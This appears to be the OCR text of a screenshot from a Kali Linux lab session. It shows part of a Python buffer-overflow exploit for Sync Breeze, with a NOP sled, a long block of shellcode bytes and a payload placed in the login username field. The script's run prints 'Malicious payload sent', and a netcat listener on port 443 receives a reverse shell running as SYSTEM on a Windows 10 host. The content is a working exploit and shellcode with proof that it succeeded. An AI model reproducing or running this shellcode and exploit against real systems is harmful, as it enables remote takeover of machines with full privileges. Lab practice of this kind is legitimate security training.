 1 2 3 4
17:06
~/Desktop/SyncBreeze.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
SyncBreeze.py
93
94 nopsled = b'\x90' * 10
95 shellcode =  b""
96 shellcode += b"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
97 shellcode += b"\x5e\x81\x76\x0e\xbf\x94\xb9\xbc\x83\xee\xfc"
98 shellcode += b"\xe2\xf4\x43\x7c\x3b\xbc\xbf\x94\xd9\x35\x5a"
99 shellcode += b"\xa5\x79\xd8\x34\xc4\x89\x37\xed\x98\x32\xee"
100 shellcode += b"\xab\x1f\xcb\x94\xb0\x23\xf3\x9a\x8e\x6b\x15"
101 shellcode += b"\x80\xde\xe8\xbb\x90\x9f\x55\x76\xb1\xbe\x53"
102 shellcode += b"\x5b\x4e\xed\xc3\x32\xee\xaf\x1f\xf3\x80\x34"
103 shellcode += b"\xd8\xa8\xc4\x5c\xdc\xb8\x6d\xee\x1f\xe0\x9c"
104 shellcode += b"\xbe\x47\x32\xf5\xa7\x77\x83\xf5\x34\xa0\x32"
105 shellcode += b"\xbd\x69\xa5\x46\x10\x7e\x5b\xb4\xbd\x78\xac"
106 shellcode += b"\x59\xc9\x49\x97\xc4\x44\x84\xe9\x9d\xc9\x5b"
107 shellcode += b"\xcc\x32\xe4\x9b\x95\x6a\xda\x34\x98\xf2\x37"
108 shellcode += b"\xe7\x88\xb8\x6f\x34\x90\x32\xbd\x6f\x1d\xfd"
109 shellcode += b"\x98\x9b\xcf\xe2\xdd\xe6\xce\xe8\x43\x5f\xcb"
110 shellcode += b"\xe6\xe6\x34\x86\x52\x31\xe2\xfc\x8a\x8e\xbf"
111 shellcode += b"\x94\xd1\xcb\xcc\xa6\xe6\xe8\xd7\xd8\xce\x9a"
112 shellcode += b"\xb8\x6b\x6c\x04\x2f\x95\xb9\xbc\x96\x50\xed"
113 shellcode += b"\xec\xd7\xbd\x39\xd7\xbf\x6b\x6c\xec\xef\xc4"
114 shellcode += b"\xe9\xfc\xef\xd4\xe9\xd4\x55\x9b\x66\x5c\x40"
115 shellcode += b"\x41\x2e\xd6\xba\xfc\xb3\xbd\xbe\x90\xd1\xbe"
116 shellcode += b"\xbf\x95\x02\x35\x59\xfe\xa9\xea\xe8\xfc\x20"
117 shellcode += b"\x19\xcb\xf5\x46\x69\x3a\x54\xcd\xb0\x40\xda"
118 shellcode += b"\xb1\xc9\x53\xfc\x49\x09\x1d\xc2\x46\x69\xd7"
119 shellcode += b"\xf7\xd4\xd8\xbf\x1d\x5a\xeb\xe8\xc3\x88\x4a"
120 shellcode += b"\xd5\x86\xe0\xea\x5d\x69\xdf\x7b\xfb\xb0\x85"
121 shellcode += b"\xbd\xbe\x19\xfd\x98\xaf\x52\xb9\xf8\xeb\xc4"
122 shellcode += b"\xef\xea\xe9\xd2\xef\xf2\xe9\xc2\xea\xea\xd7"
123 shellcode += b"\xed\x75\x83\x39\x6b\x6c\x35\x5f\xda\xef\xfa"
124 shellcode += b"\x40\xa4\xd1\xb4\x38\x89\xd9\x43\x6a\x2f\x59"
125 shellcode += b"\xa1\x95\x9e\xd1\x1a\x2a\x29\x24\x43\x6a\xa8"
126 shellcode += b"\xbf\xc0\xb5\x14\x42\x5c\xca\x91\x02\xfb\xac"
127 shellcode += b"\xe6\xd6\xd6\xbf\xc7\x46\x69"
128
129
130 payload = buffer + va + eip + rop + shellcode
131
132 content = b"username=" + payload + b"&password=A"
┌──(kali㉿kali)-[~/Desktop]
└─$ python SyncBreeze.py 10.1.1.5
[*] Malicious payload sent
┌──(kali㉿kali)-[~/Desktop]
└─$
Line 130, Column 54
Tab Size: 4
Python
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.1.1.4] from (UNKNOWN) [10.1.1.5] 54553
Microsoft Windows [Version 10.0.19043.2130]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>